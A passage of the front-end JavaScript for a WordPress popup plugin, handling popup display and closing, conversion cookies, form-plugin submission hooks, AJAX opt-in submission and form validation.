          if (!WPPopups.hasCookies($popup) || wppopups_vars.is_preview || func == 'triggerByClass' || wppopups_vars.is_admin && settings.test_mode == '1') {
            // only try if func really exist , may be premium one
            if (typeof WPPopups[func] == 'function') {
              WPPopups[func]($triggers[i].value, $popup);
            } // hook for premium


            window.wp.hooks.doAction('wppopups_trigger_popup', func, $triggers[i].value, $popup);
          }
        }
      }
    },

    /**
    * Element bindings.
    *
    * @since 2.0.0
    */
    bindUIActions: function bindUIActions() {
      // Custom links inside popups conversion
      $(document).on('click', '.spu-box a:not(".spu-close-popup, .spu-box .flp_wrapper a, .spu-box .spu-not-close, .spu-box .spu-not-close a, .spu-box .spu-gdpr a")', function () {
        // hide the popup and track conversion
        WPPopups.hidePopup($(this), true);
      }); // Close and convert button, similar to above

      $(document).on('click', '.spu-box .spu-close-convert,.spu-box .spu-close-convert a', function (e) {
       // e.preventDefault(); // hide the popup and track conversion

        WPPopups.hidePopup($(this), true);
      }); //close popup

      $(document).on('click', '.spu-box .spu-close-popup', function (e) {
        e.preventDefault(); // hide box, no conversion

        WPPopups.hidePopup($(this), false);
      }); //close with esc

      $(document).keyup(function (e) {
        if (e.keyCode == 27) {
          WPPopups.togglePopups(false, false);
        }
      }); // close by clicking outside of popup
      // get event by device or browser

      // var ua = navigator.userAgent,
      //     event = ua.match(/iPad/i) || ua.match(/iPhone/i) ? "touchstart" : "click";
      // $('body').on(event, function (ev) {
      //   var $target = $(ev.target); // TODO:
      //   // for some reason ninja form not working, added this dirty workaround
      //   // $target.is('.spu-box *, .spu-box') return false, same for .has .parents, etc
      //   // so no popup closing when form is clicked

      //   if ($target.is('input.nf-element')) return; // verify if some bindAction is present

      //   if (WPPopups.checkBindActions($target)) return;
      //   if (window.wp.hooks.applyFilters('wppopups_disable_click_out', false, $target)) return; // test that event is user triggered and not programatically,
      //   // and that it is not fired  within the box

      //   if (ev.originalEvent !== undefined && !$target.is('.spu-box *, .spu-box')) {
      //     WPPopups.togglePopups(false, false);
      //   }
      // });
    },

    /**
    * Return setting from popup
     * @param popup
     * @param key
     * @returns {*}
     */
    settings: function settings(popup, key) {
      var settings = {};

      if (popup.data('settings')) {
        settings = popup.data('settings');
      }

      if (key && typeof settings[key] != 'undefined') {
        return settings[key];
      }

      return settings;
    },

    /**
    * Wrapper to execute toggle box on all popups
     * @param elements
     * @param show
     * @param conversion
     */
    togglePopups: function togglePopups(show, conversion) {
      $('.spu-box').each(function () {
        if (show) {
          WPPopups.showPopup($(this));
        } else {
          // premium version may disable advanced closing methods which use tooglePopups
          if (window.wp.hooks.applyFilters('wppopups_allow_togglePopups', true, $(this))) {
            WPPopups.hidePopup($(this), conversion);
          }
        }
      });
    },

    /**
    * Show given popup
     * @param popup
     * @param forse true/false
     * @returns {boolean}
     */
    showPopup: function showPopup(popup) {
      var force = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
      var $popup = WPPopups.getPopup(popup),
          $id = $popup.data('id'),
          $bg = $('#spu-bg-' + $id); // don't do anything if box is undergoing an animation or already visible

      if ($popup.is(":animated") || $popup.is(":visible")) {
        return false;
      } // don't do anything if popup has any cookie created


      if (!force && WPPopups.hasCookies($popup)) {
        return false;
      } // show container and the popup


      $popup.parent('.wppopups-whole').show(); // Overlay Blur

      WPPopups.toggleBlur($popup, true);
      WPPopups.centerPopup($popup); // I want to stop  supporting social shortcodes, let's see how many complain

      /* setTimeout(function(){
           WPPopups.centerShortcodes($popup);
       },1500);*/
      // Add scroll if needed

      WPPopups.checkPopupSize($popup); // show box

      var animation = WPPopups.settings($popup, 'animation');

      switch (animation.animation) {
        case 'fade':
          $popup.hide().fadeIn('slow');
          break;

        case 'slide':
          $popup.hide().slideDown('slow');
          break;

        default:
          $popup.show();
          break;
      } //background only if not bottom/top bars


      if (!$popup.hasClass('spu-position-top-bar') && !$popup.hasClass('spu-position-bottom-bar')) {
        if (animation.animation === 'disable') {
          $bg.show();
        } else {
          $bg.fadeIn();
        }
      } // Hook for show popup, used for example for premium animations


      window.wp.hooks.doAction('wppopups_show_popup', $popup); // show videos if any

      WPPopups.toggleVideoSources($popup, true); // trigger opening

      $popup.trigger('wppopups.popup_opened', [$id]);
    },

    /**
    * Hide given popup
     * @param popup
     * @param conversion
     * @param time
     * @returns {boolean}
     */
    hidePopup: function hidePopup(popup, conversion) {
      var time = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 0;
      var cookie = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : true;
      var $popup = WPPopups.getPopup(popup),
          $id = $popup.data('id'),
          $bg = $('#spu-bg-' + $id); // don't do anything if box is undergoing an animation or already visible

      if ($popup.is(":animated") || $popup.is(":hidden") || window.wp.hooks.applyFilters('wppopups_cancel_hide', false, $popup, conversion)) {
        return false;
      } // save cookie


      if (conversion === true) {
        WPPopups.popupConverted($popup, cookie);
      }

      var settings = WPPopups.settings($popup, 'settings');

      if (settings.close_on_conversion == '1' && conversion || !conversion) {
        setTimeout(function () {
          var animation = WPPopups.settings($popup, 'animation'); // Hide with animation

          switch (animation.animation) {
            case 'slide':
              $popup.slideUp('slow');
              $bg.fadeOut();
              break;

            case 'disable':
              $popup.hide();
              $bg.hide();
              break;

            default:
              $popup.removeClass('spu-animation-animated');
              $popup.fadeOut('slow');
              $bg.fadeOut();
              break;
          } // Hook for show popup, used for example for premium animations


          window.wp.hooks.doAction('wppopups_hide_popup', $popup); // hide videos if any

          WPPopups.toggleVideoSources($popup, false);
        }, parseInt(time, 10));
      } // Overlay Blur


      WPPopups.toggleBlur($popup, false); // save cookie

      WPPopups.popupClosed($popup, cookie);
    },
    centerPopup: function centerPopup(popup, animate) {
      if (!popup.hasClass('spu-position-centered') && !popup.hasClass('spu-position-float-right') && !popup.hasClass('spu-position-float-left')) {
        return;
      }

      if (popup.is(':animated')) {
        return;
      }

      var ww = $(window).width(),
          wh = $(window).height(),
          pw = popup.outerWidth(),
          ph = popup.outerHeight(); // To center the box

      var boxLeft = ww / 2 - pw / 2,
          boxTop = wh / 2 - ph / 2;
      var css = {
        top: boxTop
      };

      if (popup.hasClass('spu-position-centered')) {
        css.left = boxLeft;
      }

      if (animate) {
        popup.animate(css, {
          queue: !1,
          duration: 200
        });
      } else {
        popup.css(css);
      }
    },

    /**
     * Removes the popup from DOM
     * @param $popup
     */
    removePopup: function removePopup(popup) {
      var $popup = WPPopups.getPopup(popup),
          $id = $popup.data('id'),
          $bg = $('#spu-bg-' + $id),
          $css = $('#spu-css-' + $id);
      $popup.remove();
      $bg.remove();
      $css.remove();
    },

    /**
     * Track popup conversion (save cookie)
     * @param $popup
     */
    popupConverted: function popupConverted($popup) {
      var cookie = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : true;

      if (cookie) {
        // set cookie
        var settings = WPPopups.settings($popup, 'settings'),
            duration = parseFloat(settings.conversion_cookie_duration),
            _cookie = settings.conversion_cookie_name,
            type = settings.conversion_cookie_type;

        if (duration > 0) {
          WPPopups.createCookie(_cookie, true, duration, type);
        }
      }

      $popup.trigger('wppopups.popup_converted', [$popup.data('id')]);
    },

    /**
     * Track popup closing (save cookie)
     * @param $popup
     */
    popupClosed: function popupClosed($popup) {
      var cookie = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : true;

      if (cookie) {
        // set cookie
        var settings = WPPopups.settings($popup, 'settings'),
            duration = parseFloat(settings.closing_cookie_duration),
            _cookie2 = settings.closing_cookie_name,
            type = settings.closing_cookie_type;

        if (duration > 0) {
          WPPopups.createCookie(_cookie2, true, duration, type);
        }
      }

      $popup.trigger('wppopups.popup_closed', [$popup.data('id')]);
    },

    /**
     * Check if the popup has any cookies created.
     * @param $popup
     */
    hasCookies: function hasCookies($popup) {
      var $settings = WPPopups.settings($popup, 'settings'),
          conversion_name = $settings.conversion_cookie_name,
          closing_name = $settings.closing_cookie_name;
      var hasCookies = false;

      if (!(wppopups_vars.is_admin && $settings.test_mode == '1') && (WPPopups.getCookie(conversion_name) || WPPopups.getCookie(closing_name))) {
        hasCookies = true;
      }

      return hasCookies;
    },

    /**
     * Apply Overlay Blur
     * @param  $popup
     * @param  show   true/false
     * @return        
     */
    toggleBlur: function toggleBlur($popup, show) {
      // Overlay Blur
      var colors = WPPopups.settings($popup, 'colors'),
          $id = $popup.data('id'),
          $box_css = $('#spu-css-' + $id);

      if (colors.show_overlay == 'yes-blur') {
        if (show) {
          var blur_px = colors.overlay_blur ? colors.overlay_blur : 2,
              blur_css = '/* ini:blur */body > *:not(.wppopups-whole) { -webkit-filter: blur(' + blur_px + 'px); -moz-filter: blur(' + blur_px + 'px); -o-filter: blur(' + blur_px + 'px); -ms-filter: blur(' + blur_px + 'px); filter: blur(' + blur_px + 'px); }/* fin:blur */';
          $box_css.append(blur_css);
        } else {
          var css = $box_css.text(),
              ini = css.indexOf('/* ini:blur */'),
              pro = css.substring(ini);
          $box_css.text(css.replace(pro, ''));
        }
      }
    },

    /**
    * Check all iframes and set source to empty on page load
     */
    initVideoSources: function initVideoSources() {
      var iframe = $('.spu-box iframe');

      if (iframe && iframe.length) {
        iframe.each(function () {
          $(this).attr('spusrc', $(this).attr('src'));
          $(this).attr('src', 'https://#');
        });
      }
    },

    /**
    * Toggle a popup iframe source
     * @param popup
     * @param show
     */
    toggleVideoSources: function toggleVideoSources(popup, show) {
      var iframe = popup.find('iframe');

      if (iframe && iframe.length) {
        iframe.each(function () {
          if (show) {
            if ($(this).attr('spusrc')) {
              $(this).attr('src', $(this).attr('spusrc'));
            }
          } else {
            // destroy videos so they stop playing
            $(this).attr('src', 'https://#');
          }
        });
      }
    },

    /**
    * remove paddings and margins from first and last items inside popups
    * so it looks even with the given padding
     */
    resetPopupsContent: function resetPopupsContent() {
      $(".spu-content").children().first().not('.spu-fields-container').css({
        "margin-top": 0,
        "padding-top": 0
      }).end().last().not('.spu-fields-container').css({
        'margin-bottom': 0,
        'padding-bottom': 0
      });
    },

    /**
     * Trigger popup opening if anyone use #spu-open-123 in url
     */
    hashTriggerPopups: function hashTriggerPopups() {
      // shows the box when hash refers to a box
      if (window.location.hash && window.location.hash.length > 0) {
        var hash = window.location.hash,
            form_key = hash.substring(1).indexOf('spu-form'),
            link_key = hash.substring(1).indexOf('spu-open'),
            form_popup = form_key !== -1,
            link_popup = link_key !== -1;
        if (form_popup) var i = form_key + 10;else if (link_popup) var i = link_key + 10;

        if ((link_popup || form_popup) && $('#spu-' + hash.substring(i)).is('.spu-box')) {
          var popup = $('#spu-' + hash.substring(i)); // if triggered by a form add a close button if don't exist already one

          if (form_popup && popup.find('.spu-close-popup').length < 2) {
            popup.find('.spu-content').append('<p style="text-align: center"><button class="btn btn-primary spu-close-popup">Close</button></p>');
          } // unbind regular triggers and set conversion


          if (form_popup) {
            $(window).off('scroll.per' + popup.data('id'));
            $(window).off('scroll.pix' + popup.data('id'));
            WPPopups.popupConverted(popup);
          }

          setTimeout(function () {
            WPPopups.showPopup(popup, true);
          }, 200);
        }
      }
    },

    /**
    * Handle form submissions in two ways. Adding ajax most known forms callbacks
     * and adding #spu-form to action for regular forms that will open on page load
     * @param $popup
     */
    formSubmissions: function formSubmissions($popup) {
      var popup_id = $popup.data('id');
      $popup.find('form').each(function () {
        var box_form = $(this),
            action = box_form.attr('action') || '';
        box_form.attr('action', action + '#spu-form-' + popup_id); // only run if not our form

        if (box_form.hasClass('spu-optin-form')) {
          return;
        } // If url is external, we need to track popup before submission


        if (WPPopups.isExternal(action)) {
          box_form.on('submit', function () {
            WPPopups.hidePopup($popup, true);
          });
        }
      }); // Ninja forms don't use form elements O_o

      $(document).on('nfFormSubmitResponse', function () {
        $popup.trigger('wppopups.form_submitted', [popup_id]);
        WPPopups.hidePopup($popup, true, 2000);
      }); // Contact form 7

      $popup.on('wpcf7mailsent', function () {
        $popup.trigger('wppopups.form_submitted', [popup_id]);
        WPPopups.hidePopup($popup, true, 2000);
      }); // Gravity forms (ajax mode)

      $(document).on('gform_post_render', function (jqXHR, form_id) {
        var $form = jQuery('#gform_ajax_frame_' + form_id),
            contents = $form.contents().find('*').html(),
            form_content = $form.contents().find('#gform_wrapper_' + form_id),
            is_confirmation = $form.contents().find('#gform_confirmation_wrapper_' + form_id).length > 0,
            is_redirect = contents.indexOf('gformRedirect(){') >= 0;

        if (is_confirmation || is_redirect) {
          $popup.trigger('wppopups.form_submitted', [popup_id]);
          WPPopups.hidePopup($popup, true, 2000);
        }
      }); // Caldera Forms (ajax mode)

      $(document).on('cf.submission', function () {
        $popup.trigger('wppopups.form_submitted', [popup_id]);
        WPPopups.hidePopup($popup, true, 2000);
      }); // WPForms (ajax mode)

      $(document).on('wpformsAjaxSubmitSuccess', function () {
        $popup.trigger('wppopups.form_submitted', [popup_id]);
        WPPopups.hidePopup($popup, true, 2000);
      }); // Yikes form

      $(document).on('yikes_mailchimp_ajax_submission', function (e, response) {
        if (response.success) {
          $popup.trigger('wppopups.form_submitted', [popup_id]);
          WPPopups.hidePopup($popup, true, 2000);
        }
      });
    },

    /**
     * Check if url is external
     * @param url
     * @returns {boolean}
     */
    isExternal: function isExternal(url) {
      if (url.length === 0) {
        return false;
      }

      var domain = function domain(url) {
        return url.replace('http://', '').replace('https://', '').split('/')[0];
      };

      return domain(location.href) !== domain(url);
    },

    /**
     * Forms to Email Marketing
     * @param $popup
     */
    formOptinSubmissions: function formOptinSubmissions($popup) {
      var popup_id = $popup.data('id'),
          $form = $popup.find('.wppopups-form'),
          $submit_btn = $form.find('.wppopups-submit-button');
      WPPopups.toggleButton($submit_btn, true);
      var data = $form.serializeArray();
      data.push({
        name: 'action',
        value: 'wppopups_optin_submit'
      });
      data.push({
        name: 'nonce',
        value: wppopups_vars.nonce
      });
      data.push({
        name: 'id',
        value: popup_id
      });
      var ajax = {
        url: wppopups_vars.ajax_url,
        data: data,
        cache: false,
        type: 'POST',
        dataType: 'json',
        timeout: 30000,
        success: function success(r) {
          console.log(r);

          if (r.success) {
            // redirect if set in settings
            if (r.data[1] && r.data[1].optin_redirect) {
              $popup.trigger('wppopups.optin_on_redirect', [popup_id]);
              var redirect = r.data[1].optin_redirect;

              if (r.data[1].pass_lead_data && r.data[1].pass_lead_data == 1) {
                var qstring = [];
                var sep = redirect.match(/[\?]/g) ? '&' : '?';

                for (var key in data) {
                  if (data[key]['value'] == '') continue;
                  qstring.push(encodeURIComponent(data[key]['name']) + '=' + encodeURIComponent(data[key]['value']));
                }

                redirect = redirect + sep + qstring.join('&');
              }

              WPPopups.hidePopup($popup, true);
              window.location.href = redirect;
              return;
            } // clear errors


            $popup.find('.optin-errors').html('').hide(); // success message

            if (r.data[0] && r.data[0].optin_success) {
              WPPopups.popupConverted($popup);
              $popup.find('.spu-content').html(r.data[0].optin_success);
              WPPopups.centerPopup($popup, true);

              if (r.data[0].optin_success_seconds && parseInt(r.data[0].optin_success_seconds) > 0) {
                var seconds = parseInt(r.data[0].optin_success_seconds, 10) * 1000;
                WPPopups.hidePopup($popup, false, seconds);
              }
            } else {
              WPPopups.hidePopup($popup, true);
            }
          } else {
            $popup.find('.optin-errors').html(r.data).fadeIn();
          }

          $popup.trigger('wppopups.optin_form_submitted', [popup_id, r]);
          WPPopups.toggleButton($submit_btn, false);
        },
        error: function error(r) {
          console.log(r);
          WPPopups.toggleButton($submit_btn, false);
        }
      };
      $.ajax(ajax);
    },
    loadValidation: function loadValidation() {
      // Only load if jQuery validation library exists.
      if (typeof $.fn.validate !== 'undefined') {
        // Prepend URL field contents with http:// if user input doesn't contain a schema.
        $('.wppopups-validate input[type=url]').change(function () {
          var url = $(this).val();

          if (!url) {
            return false;
          }

          if (url.substr(0, 7) !== 'http://' && url.substr(0, 8) !== 'https://') {
            $(this).val('http://' + url);
          }
        });
        $.validator.messages.required = wppopups_vars.val_required;
        $.validator.messages.url = wppopups_vars.val_url;
        $.validator.messages.email = wppopups_vars.val_email;
        $.validator.messages.number = wppopups_vars.val_number; // Validate email addresses.

        $.validator.methods.email = function (value, element) {
          return this.optional(element) || /^[a-z0-9.!#$%&'*+\/=?^_`{|}~-]+@((?=[a-z0-9-]{1,63}\.)(xn--)?[a-z0-9]+(-[a-z0-9]+)*\.)+[a-z]{2,63}$/i.test(value);
        }; // Validate checkbox choice limit.


        $.validator.addMethod('check-limit', function (value, element) {
          var $ul = $(element).closest('ul'),
              $checked = $ul.find('input[type="checkbox"]:checked'),
              choiceLimit = parseInt($ul.attr('data-choice-limit') || 0, 10);

          if (0 === choiceLimit) {
            return true;
          }

          return $checked.length <= choiceLimit;
        }, function (params, element) {
          var choiceLimit = parseInt($(element).closest('ul').attr('data-choice-limit') || 0, 10);
          return wppopups_vars.val_checklimit.replace('{#}', choiceLimit);
        }); // Finally load jQuery Validation library for our forms.

        $('.wppopups-validate').each(function () {
          var form = $(this),
              popupID = form.data('popupid'),
              properties; // TODO: cleanup this BC with wppopups_validate.

          if (typeof window['wppopups_' + popupID] !== 'undefined' && window['wppopups_' + popupID].hasOwnProperty('validate')) {
            properties = window['wppopups_' + popupID].validate;
          } else if (typeof wppopups_validate !== 'undefined') {
            properties = wppopups_validate;
          } else {
            properties = {
              errorClass: 'wppopups-error',
              validClass: 'wppopups-valid',
              errorPlacement: function errorPlacement(error, element) {
                if ('radio' === element.attr('type') || 'checkbox' === element.attr('type')) {
                  if (element.hasClass('wppopups-likert-scale-option')) {
                    if (element.closest('table').hasClass('single-row')) {
                      element.closest('table').after(error);
                    } else {
                      element.closest('tr').find('th').append(error);
                    }
                  } else if (element.hasClass('wppopups-net-promoter-score-option')) {
                    element.closest('table').after(error);
                  } else {
                    element.closest('.wppopups-field-checkbox').find('label.wppopups-error').remove();
                    element.parent().parent().parent().append(error);
                  }
                } else if (element.is('select') && element.attr('class').match(/date-month|date-day|date-year/)) {
                  if (0 === element.parent().find('label.wppopups-error:visible').length) {
                    element.parent().find('select:last').after(error);
                  }
                } else if (element.hasClass('wppopups-smart-phone-field')) {
                  element.parent().after(error);
                } else if (element.hasClass('wppopups-validation-group-member')) {
                  element.closest('.wppopups-field').append(error);
                } else {
                  error.insertAfter(element);
                }
              },
              highlight: function highlight(element, errorClass, validClass) {
                var $element = $(element),
                    $field = $element.closest('.wppopups-field'),
                    inputName = $element.attr('name');

                if ('radio' === $element.attr('type') || 'checkbox' === $element.attr('type')) {
                  $field.find('input[name="' + inputName + '"]').addClass(errorClass).removeClass(validClass);
                } else {
                  $element.addClass(errorClass).removeClass(validClass);
                }

                $field.addClass('wppopups-has-error');
              },
              unhighlight: function unhighlight(element, errorClass, validClass) {
                var $element = $(element),
                    $field = $element.closest('.wppopups-field'),
                    inputName = $element.attr('name');

                if ('radio' === $element.attr('type') || 'checkbox' === $element.attr('type')) {
                  $field.find('input[name="' + inputName + '"]').addClass(validClass).removeClass(errorClass);
                } else {
                  $element.addClass(validClass).removeClass(errorClass);
                }

                $field.removeClass('wppopups-has-error');
              },
              submitHandler: function submitHandler(form) {
                var $popup = $('#spu-' + popupID);
                WPPopups.formOptinSubmissions($popup);
              },
              invalidHandler: function invalidHandler(event, validator) {//if ( typeof validator.errorList[0] !== 'undefined' ) {
                //    app.scrollToError( $( validator.errorList[0].element ) );
                //}
              },
              onkeyup: function onkeyup(element, event) {
                // This code is copied from JQuery Validate 'onkeyup' method with only one change: 'wppopups-novalidate-onkeyup' class check.
                var excludedKeys = [16, 17, 18, 20, 35, 36, 37, 38, 39, 40, 45, 144, 225];

                if ($(element).hasClass('wppopups-novalidate-onkeyup')) {
                  return; // Disable onkeyup validation for some elements (e.g. remote calls).
                }

                if (9 === event.which && '' === this.elementValue(element) || $.inArray(event.keyCode, excludedKeys) !== -1) {
                  return;
                } else if (element.name in this.submitted || element.name in this.invalid) {
                  this.element(element);
                }
              },
              onfocusout: function onfocusout(element) {
                // This code is copied from JQuery Validate 'onfocusout' method with only one change: 'wppopups-novalidate-onkeyup' class check.
                var validate = false;

                if ($(element).hasClass('wppopups-novalidate-onkeyup') && !element.value) {
                  validate = true; // Empty value error handling for elements with onkeyup validation disabled.
                }

                if (!this.checkable(element) && (element.name in this.submitted || !this.optional(element))) {
                  validate = true;
                }

                if (validate) {
                  this.element(element);
                }
              },
              onclick: function onclick(element) {
                var validate = false,
                    type = (element || {}).type,
                    $el = $(element);

                if (['checkbox', 'radio'].indexOf(type) > -1) {
                  if ($el.hasClass('wppopups-likert-scale-option')) {
                    $el = $el.closest('tr');
                  } else {
                    $el = $el.closest('.wppopups-field');
                  }

                  $el.find('label.wppopups-error').remove();
                  validate = true;
                }

                if (validate) {
                  this.element(element);
                }
              }
            };
          }

          form.validate(properties);
        });
      }
    },

    /**
     * Helper func to toggle optin button
     * @param $submit_btn
     * @param disable
     */
    toggleButton: function toggleButton($submit_btn, disable) {
      var oldText = $submit_btn.data('submit-text'),
          altText = $submit_btn.data('alt-text');

      if (disable) {
        // Display processing text.
        if (altText) {
          $submit_btn.text(altText);
        }

        $submit_btn.addClass('spu-sending');
        $submit_btn.attr('disabled', 'disabled');
      } else {
        if (oldText) {
          $submit_btn.text(oldText);
        }

        $submit_btn.removeClass('spu-sending');
        $submit_btn.removeAttr('disabled');
      }
    },

    /**
     * Check if popup it's bigger than windows to add scroll bars
     * @param $popup
     */
    checkPopupSize: function checkPopupSize($popup) {
      // add 150 to give some margins on top/bottom
      if ($popup.outerHeight() + 150 >= $(window).height()) {
        $popup.css('overflow', 'auto').addClass('spu-scrollable');
        $popup.css('max-height', $(window).height());
      } else {
        $popup.css('overflow', 'initial').removeClass('spu-scrollable');
        $popup.css('max-height', '');
      }
    },
    initSocialShortcodes: function initSocialShortcodes() {
      // if facebook being used on any popup
      if (wppopups_vars.facebook) {
        var SPUfb = false,
            FbTimer = setInterval(function () {
          if (typeof FB !== 'undefined' && !SPUfb) {
            try {
              FB.Event.subscribe('edge.create', function (href, html_element) {
                var $popup = $(html_element).parents('.spu-box');

                if ($popup.length) {
                  WPPopups.hidePopup($popup, true);
                }
              });
            } catch (ex) {
              console.log(ex);
            }

            SPUfb = true;
            clearInterval(FbTimer);
          }
        }, 1000);
      }

      if (wppopups_vars.twitter) {
        if (typeof twttr !== 'undefined') {
          try {
            twttr.ready(function (twttr) {
              twttr.events.bind('tweet', WPPopups.twitterCB);
              twttr.events.bind('follow', WPPopups.twitterCB);
            });
          } catch (ex) {}
        }
      }

      if (wppopups_vars.google) {
        if (typeof twttr !== 'undefined') {
          try {
            twttr.ready(function (twttr) {
              twttr.events.bind('tweet', WPPopups.twitterCB);
              twttr.events.bind('follow', WPPopups.twitterCB);
            });
          } catch (ex) {}
        }
      }
    },
    googleCB: function googleCB(a) {
      if ("on" == a.state) {
        var box_id = $('.spu-gogl').data('box-id');

        if (box_id) {
          WPPopups.hidePopup(box_id, true);
        }
      }
    },
    closeGoogle: function closeGoogle(a) {
      if ("confirm" == a.type) {
        var box_id = $('.spu-gogl').data('box-id');

        if (box_id) {
          WPPopups.hidePopup(box_id, true);
        }
      }
    },

    /**
     * Twitter callback function
     * @param intent_event
     */
    twitterCB: function twitterCB(intent_event) {
      var $popup = $(intent_event.target).parents('.spu-box');

      if ($popup) {
        WPPopups.hidePopup($popup, true);
      }
    },

    /**
     * Set cookie container user UUID.
     *
     */
    setUserIndentifier: function setUserIndentifier() {
      if (wppopups_settings.uuid_cookie && !WPPopups.getCookie('_wpfuuid')) {
        // Generate UUID - http://stackoverflow.com/a/873856/1489528
        var s = new Array(36),
            hexDigits = '0123456789abcdef',
            uuid;

        for (var i = 0; i < 36; i++) {
          s[i] = hexDigits.substr(Math.floor(Math.random() * 0x10), 1);
        }

        s[14] = "4";
        s[19] = hexDigits.substr(s[19] & 0x3 | 0x8, 1);
        s[8] = s[13] = s[18] = s[23] = '-';
        uuid = s.join("");
        WPPopups.createCookie('_wpfuuid', uuid, 3999);
      }
    },

    /**
     * Set classes or href link in a global array
     * @param bind_name
     * @param bind_type
     */
    setBindActions: function setBindActions() {
      var bind_name = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '';
      var bind_type = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'class';

      if (bind_name != '') {
        switch (bind_type) {
          case 'class':
            bind_name = bind_name.charAt(0) == '.' ? bind_name.substring(1) : bind_name;
            if ($.inArray(bind_name, WPPopups.byBind['class']) === -1) WPPopups.byBind['class'].push(bind_name);
            break;

          case 'href':
            if ($.inArray(bind_name, WPPopups.byBind['href']) === -1) WPPopups.byBind['href'].push(bind_name);
            break;
        }

        window.wp.hooks.doAction('wppopups_set_bindactions', bind_name, bind_type);
      }
    },

    /**
     * Check if exists any BindActions when happen a event
     * @param target
     */
    checkBindActions: function checkBindActions(target) {
      var $classes = WPPopups.byBind['class'];

      for (var i = 0; i < $classes.length; i++) {
        if ($classes[i]) {
          if (target.hasClass($classes[i]) || target.closest('.' + $classes[i]).length) {
            return true;
          }
        }
      }

      var $href = WPPopups.byBind['href'];

      for (var _i = 0; _i < $href.length; _i++) {
        if ($href[_i] && target.attr('href') == $href[_i]) {
          return true;
        }
      }

      return false;
    },

    /**
     * Create cookie.
     *
     * @since 2.0.0
     */
    createCookie: function createCookie(name, value) {
      var duration = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 999;
      var type = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : 'd';
      var expires = ''; // If we have a duration value, set it in the expiry of the cookie.

      if (duration && type) {
        // If -1 is our value, set a session based cookie instead of a persistent cookie.
        if ('-1' === duration) {
          expires = '';
        } else {
          var cookie_time;

          switch (type) {
            case 'm':
              cookie_time = 60 * 1000;
              break;

            case 'h':
              cookie_time = 60 * 60 * 1000;
              break;

            default:
              cookie_time = 24 * 60 * 60 * 1000;
          }

          var date = new Date();
          date.setTime(date.getTime() + parseInt(duration) * cookie_time);
          expires = '; expires=' + date.toGMTString();
        }
      } else {
        expires = '; expires=Thu, 01 Jan 1970 00:00:01 GMT';
      } // Write the cookie.


      document.cookie = name + '=' + value + expires + '; path=/';
    },

    /**
     * Retrieve cookie.
     *
     * @since 2.0.0
     */
    getCookie: function getCookie(name) {
      var nameEQ = name + '=',
          ca = document.cookie.split(';');

      for (var i = 0; i < ca.length; i++) {
        var c = ca[i];

        while (c.charAt(0) === ' ') {
          c = c.substring(1, c.length);
        }

        if (c.indexOf(nameEQ) == 0) {
          return c.substring(nameEQ.length, c.length);
        }
      }

      return null;
    },

    /**
     * Delete cookie.
     */
    removeCookie: function removeCookie(name) {
      WPPopups.createCookie(name, '', -1);
    },

    /**
     * Check if it's a number. So (12) and ('12') will be good
     * @param n
     * @returns {boolean}
     */
    isNumber: function isNumber(n) {
      return !isNaN(parseFloat(n)) && !isNaN(n - 0);
    },

    /**
     * Get a popup from a string, or selector or inner selector such as coming from event
     * @param popup
     */
    getPopup: function getPopup(popup) {
      if (WPPopups.isNumber(popup)) {
        return $('#spu-' + parseInt(popup));
      }

      if (popup.is('.spu-box')) {
        return popup;
      }

      return popup.closest('.spu-box');
    },

    /**
     * Check if the popup has convertion rules and fire if needed
     * We need to runt his check on js because some popups fire when other convert in the same page load
     * Eg: Show exit popup A if popup B fails
     * @param $popup
     * @returns {boolean}
     */
    checkConvertion: function checkConvertion($popup) {
      // if no class trigger as normal
      if (!$popup.hasClass('yes-convert') && !$popup.hasClass('no-convert')) return true;
      var $settings = WPPopups.settings($('#spu-' + $popup.data('convert-id')), 'settings');
      var popup_converted = false;

      if (WPPopups.getCookie($settings.conversion_cookie_name)) {
        popup_converted = true;
      }

      if ($popup.hasClass('yes-convert')) {
        return popup_converted;
      } else {
        return !popup_converted;
      }
    },
    isMobile: function isMobile() {
      var Android = navigator.userAgent.match(/Android/i),
          BlackBerry = navigator.userAgent.match(/BlackBerry/i),
          iOS = navigator.userAgent.match(/iPhone|iPad|iPod/i),
          Opera = navigator.userAgent.match(/Opera Mini/i),
          Windows = navigator.userAgent.match(/IEMobile/i) || navigator.userAgent.match(/WPDesktop/i);
      return Android || BlackBerry || iOS || Opera || Windows;
    }
  }; // Initialize.

  WPPopups.init(); // Add to global scope.

  window.wppopups = WPPopups;
})(jQuery);